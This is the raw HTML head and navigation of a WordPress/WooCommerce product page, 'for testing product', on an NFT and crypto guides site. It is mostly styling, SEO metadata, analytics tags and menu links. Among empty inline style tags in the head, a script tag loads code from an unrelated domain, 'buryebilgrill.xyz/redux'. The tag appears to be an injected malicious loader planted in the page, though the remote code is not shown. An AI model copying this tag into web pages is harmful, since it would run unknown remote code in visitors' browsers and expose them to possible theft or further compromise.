.gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}</style>
	<link rel="canonical" href="https://nftcrypto.io/product/for-testing-product/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="for testing product - Nftcrypto.io" />
	<meta property="og:url" content="https://nftcrypto.io/product/for-testing-product/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta property="article:modified_time" content="2022-10-31T15:22:17+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nftcrypto.io/product/for-testing-product/","url":"https://nftcrypto.io/product/for-testing-product/","name":"for testing product - Nftcrypto.io","isPartOf":{"@id":"https://nftcrypto.io/#website"},"datePublished":"2022-07-27T07:17:05+00:00","dateModified":"2022-10-31T15:22:17+00:00","breadcrumb":{"@id":"https://nftcrypto.io/product/for-testing-product/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nftcrypto.io/product/for-testing-product/"]}]},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/product/for-testing-product/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"for testing product"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>













<style id='woocommerce-inline-inline-css'></style>





<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"bfeae0ed78"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.9.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1","gt_translate_keys":["i18n_required_rating_text"]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-tokenization-form-js-extra">
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=8.9.3" id="woocommerce-tokenization-form-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/product/19465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel='shortlink' href='https://nftcrypto.io/?p=19465' />
<link rel="alternate" type="application/json+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Fproduct%2Ffor-testing-product%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Fproduct%2Ffor-testing-product%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Alkesh Gupta","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="product-template-default single single-product postid-19465 wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce woocommerce-page woocommerce-no-js for-testing-product elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="Nftcrypto.io" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></noscript></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
